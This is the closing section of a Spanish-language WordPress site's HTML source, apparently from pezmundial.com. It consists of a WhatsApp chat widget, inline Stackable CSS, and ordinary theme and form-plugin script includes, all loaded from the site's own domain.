0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola<br>¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script><link rel='stylesheet' id='ugb-style-css-css' href='https://pezmundial.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/frontend_blocks.css?ver=3.16.0' media='all' />
<style id='ugb-style-css-inline-css'>
:root {--stk-block-width-default-detected: 1290px;}
#start-resizable-editor-section{display:none}@media only screen and (min-width:1000px){:where(.has-text-align-left) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-feature>*>.stk-row{flex-wrap:var(--stk-feature-flex-wrap,nowrap)}.stk-row{flex-wrap:nowrap}.stk--hide-desktop,.stk--hide-desktop.stk-block{display:none!important}}@media only screen and (min-width:690px){:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(2)){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):last-child){flex:1 1 calc(50% - var(--stk-column-gap, 0px)*1/2)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(3)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(2)){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):last-child){flex:1 1 calc(33.33333% - var(--stk-column-gap, 0px)*2/3)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(4)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(3)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(2)){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):last-child){flex:1 1 calc(25% - var(--stk-column-gap, 0px)*3/4)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(5)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(4)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(3)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(2)){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):last-child){flex:1 1 calc(20% - var(--stk-column-gap, 0px)*4/5)!important}:where(body:not(.wp-admin) .stk-block-column:first-child:nth-last-child(6)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(2):nth-last-child(5)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(3):nth-last-child(4)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(4):nth-last-child(3)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(5):nth-last-child(2)){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}:where(body:not(.wp-admin) .stk-block-column:nth-child(6):last-child){flex:1 1 calc(16.66667% - var(--stk-column-gap, 0px)*5/6)!important}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical{grid-template-columns:auto 1fr auto}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:first-child{grid-column:1/2}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:last-child{grid-column:2/4}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:first-child{grid-column:1/3}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:last-child{grid-column:3/4}.stk-block .stk-block.aligncenter,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto;max-width:var(--stk-block-default-width,var(--stk-block-width-default-detected,900px));width:100%}.stk-block .stk-block.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide{margin-left:auto;margin-right:auto;max-width:var(--stk-block-wide-width,var(--stk-block-width-wide-detected,80vw));width:100%}.stk-row.stk-columns-2>.stk-column{flex:1 1 50%;max-width:50%}.stk-row.stk-columns-3>.stk-column{flex:1 1 33.3333333333%;max-width:33.3333333333%}.stk-row.stk-columns-4>.stk-column{flex:1 1 25%;max-width:25%}.stk-row.stk-columns-5>.stk-column{flex:1 1 20%;max-width:20%}.stk-row.stk-columns-6>.stk-column{flex:1 1 16.6666666667%;max-width:16.6666666667%}.stk-row.stk-columns-7>.stk-column{flex:1 1 14.2857142857%;max-width:14.2857142857%}.stk-row.stk-columns-8>.stk-column{flex:1 1 12.5%;max-width:12.5%}.stk-row.stk-columns-9>.stk-column{flex:1 1 11.1111111111%;max-width:11.1111111111%}.stk-row.stk-columns-10>.stk-column{flex:1 1 10%;max-width:10%}}@media only screen and (min-width:690px) and (max-width:999px){.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}:where(.has-text-align-left-tablet) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-tablet) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-tablet) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk--hide-tablet,.stk--hide-tablet.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}}@media only screen and (max-width:999px){.stk-block-button{min-width:-moz-fit-content;min-width:fit-content}.stk-block.stk-block-divider.has-text-align-center-tablet{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-tablet{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-tablet{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-timeline.stk-block-timeline__ios-polyfill{--fixed-bg:linear-gradient(to bottom,var(--line-accent-bg-color,#000) 0,var(--line-accent-bg-color-2,#000) var(--line-accent-bg-location,50%))}.has-text-align-center-tablet{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-tablet{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-tablet{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-tablet{--stk-alignment-text-align:justify}.has-text-align-space-between-tablet{--stk-alignment-justify-content:space-between}.has-text-align-space-around-tablet{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-tablet{--stk-alignment-justify-content:space-evenly}}@media only screen and (max-width:689px){.stk-button-group:is(.stk--collapse-on-mobile)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block],.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.stk-block-carousel.stk--hide-mobile-arrows>.stk-block-carousel__content-wrapper>*>.stk-block-carousel__buttons,.stk-block-carousel.stk--hide-mobile-dots>.stk-block-carousel__content-wrapper>.stk-block-carousel__dots{display:none}:where(.has-text-align-left-mobile) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-mobile) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-mobile) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center-mobile{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-mobile{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-mobile{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block.stk-block-feature:is(.is-style-default,.is-style-horizontal)>.stk-container>.stk-inner-blocks.stk-block-content{flex-direction:column-reverse}.stk-block-posts{--stk-columns:1}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile){overflow-x:auto!important;width:100%}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile)::-webkit-scrollbar{height:0!important}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile) .stk-block-tab-labels__wrapper{flex-wrap:nowrap;min-width:-webkit-fill-available;min-width:fill-available;width:max-content}.stk-block-tabs>.stk-inner-blocks{grid-template-columns:1fr}.stk-block-tabs>.stk-inner-blocks>.stk-block-tab-labels:last-child{grid-row:1/2}.stk-block.stk-block-timeline{--content-line:0!important;padding-top:0}.stk-block-timeline>.stk-inner-blocks{align-items:flex-start;grid-template-columns:var(--line-dot-size,16px) 1fr;grid-template-rows:auto 1fr;padding-left:16px}.stk-block-timeline>.stk-inner-blocks:after{inset-inline-start:calc(var(--line-dot-size, 16px)/2 - var(--line-bg-width, 3px)/2 + 16px)}.stk-block-timeline .stk-block-timeline__middle{inset-block-start:8px;inset-inline-start:16px;position:absolute}.stk-block-timeline .stk-block-timeline__content{grid-column:2/3;grid-row:2/3;text-align:start}.stk-block-timeline .stk-block-timeline__date{grid-column:2/3;grid-row:1/2;text-align:start}.stk-block-timeline>.stk-inner-blocks:after{bottom:calc(100% - var(--line-dot-size, 16px)/2 - .5em);top:calc(var(--line-dot-size, 16px)/2 + .5em)}.stk-block-timeline+.stk-block-timeline>.stk-inner-blocks:after{top:-16px}:root{--stk-block-margin-bottom:16px;--stk-column-margin:8px;--stk-container-padding:24px;--stk-container-padding-large:32px 24px;--stk-container-padding-small:8px 24px;--stk-block-background-padding:16px}.stk-block .stk-block:is(.aligncenter,.alignwide),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){width:100%}.stk-column{flex:1 1 100%;max-width:100%}.stk--hide-mobile,.stk--hide-mobile.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-mobile) .stk-block:is(.stk-block-button,.stk-block-icon-button),.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.has-text-align-center-mobile{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-mobile{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-mobile{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-mobile{--stk-alignment-text-align:justify}.has-text-align-space-between-mobile{--stk-alignment-justify-content:space-between}.has-text-align-space-around-mobile{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-mobile{--stk-alignment-justify-content:space-evenly}.entry-content .stk-block.stk-has-top-separator{padding-top:23vw}.entry-content .stk-block.stk-has-bottom-separator{padding-bottom:23vw}.entry-content .stk-block .stk-separator__wrapper{height:23vw}}#end-resizable-editor-section{display:none}
</style>
<style id='ugb-style-css-nodep-inline-css'>

/* Global Preset Controls */
:root{--stk--preset--font-size--small:var(--wp--preset--font-size--small);--stk--preset--font-size--medium:var(--wp--preset--font-size--medium);--stk--preset--font-size--large:var(--wp--preset--font-size--large);--stk--preset--font-size--x-large:var(--wp--preset--font-size--x-large);--stk--preset--font-size--xx-large:var(--wp--preset--font-size--xx-large);--stk--preset--spacing--20:var(--wp--preset--spacing--20);--stk--preset--spacing--30:var(--wp--preset--spacing--30);--stk--preset--spacing--40:var(--wp--preset--spacing--40);--stk--preset--spacing--50:var(--wp--preset--spacing--50);--stk--preset--spacing--60:var(--wp--preset--spacing--60);--stk--preset--spacing--70:var(--wp--preset--spacing--70);--stk--preset--spacing--80:var(--wp--preset--spacing--80);}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://pezmundial.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='wpforms-classic-base-css' href='https://pezmundial.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.9.5.2' media='all' />
<script id="getwid-blocks-frontend-js-js-extra">
var Getwid = {"settings":[],"ajax_url":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"db11b436a8"}};
</script>
<script src="https://pezmundial.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.1.1" id="getwid-blocks-frontend-js-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pezmundial.com\/wp-json\/","search_url":"https:\/\/pezmundial.com\/search\/QUERY_STRING","show_more_text":"Mostrar m\u00e1s","more_text":"M\u00e1s","search_live_results":"Resultados de b\u00fasqueda","search_live_no_results":"Sin resultados","search_live_no_result":"Sin resultados","search_live_one_result":"Obtuviste %s resultado. Por favor, pulsa en la pesta\u00f1a para seleccionarlo.","search_live_many_results":"Obtuviste %s resultados. Por favor, pulsa en la pesta\u00f1a para seleccionar uno.","clipboard_copied":"\u00a1Copiado!","clipboard_failed":"Error al copiar","expand_submenu":"Abrir el men\u00fa desplegable","collapse_submenu":"Cerrar el men\u00fa desplegable","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/pezmundial.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.0.99"}],"dynamic_styles":{"lazy_load":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.0.99","search_lazy":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.0.99","back_to_top":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.0.99"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.0.99"},{"selector":".flexy","url":"https:\/\/pezmundial.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.0.99"},{"selector":"#account-modal","url":"https:\/\/pezmundial.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.0.99"},{"selector":".ct-header-account","url":"https:\/\/pezmundial.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.0.99"}]};
</script>
<script src="https://pezmundial.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.99" id="ct-scripts-js"></script>
<script src="https://pezmundial.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://pezmundial.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script defer src="https://pezmundial.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749080358" id="akismet-frontend-js"></script>
<script src="https://pezmundial.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://pezmundial.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://pezmundial.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://pezmundial.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.5.2" id="wpforms-generic-utils-js"></script>
<script src="https://pezmundial.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.5.2" id="wpforms-js"></script>
<script src="https://pezmundial.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.5.2" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_minimum_price":"La cantidad introducida es menor del m\u00ednimo requerido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Ha fallado la verificaci\u00f3n de Cloudflare Turnstile, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_inputmask_incomplete":"Por favor, rellena el campo en el formato requerido.","uuid_cookie":"","locale":"es","country":"","country_list_label":"Lista de pa\u00edses","wpforms_plugin_url":"https:\/\/pezmundial.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/pezmundial.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Pago obligatorio.","val_creditcard":"Por favor introduce un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","error_updating_token":"Error al actualizar el token. Por favor, int\u00e9ntalo de nuevo o ponte en contacto con soporte si el problema persiste.","network_error":"Error de red o no se puede acceder al servidor. Comprueba tu conexi\u00f3n o int\u00e9ntalo de nuevo m\u00e1s tarde.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

</body>
</html>
